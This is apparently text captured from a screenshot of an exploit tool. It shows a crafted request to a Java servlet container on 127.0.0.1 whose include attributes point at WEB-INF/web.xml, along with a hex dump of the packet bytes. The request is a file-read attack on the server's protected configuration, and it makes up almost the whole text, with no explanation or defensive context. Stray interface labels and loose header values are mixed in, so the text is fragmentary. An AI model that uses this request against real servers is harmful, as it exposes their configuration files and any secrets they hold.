 RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
127.0.0.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/web.xml
javax.servlet.include.servlet_path: /
0150 00 0a 00 1f 6a 61 76 61 78 2e 73 65 72 76 6c 65 ····java x.servle
0160 74 2e 69 6e 63 6c 75 64 65 2e 70 61 74 68 5f 69 t.includ e.path_i
0170 6e 66 6f 00 00 0f 57 45 42 2d 49 4e 46 2f 77 65 nfo···WE B-INF/we
0180 62 2e 78 6d 6c 00 0a 00 22 6a 61 76 61 78 2e 73 b.xml··· "javax.s
0190 65 72 76 6c 65 74 2e 69 6e 63 6c 75 64 65 2e 73 ervlet.i nclude.s
01a0 65 72 76 6c 65 74 5f 70 61 74 68 00 00 01 2f 00 ervlet_p ath···/·
Close
Help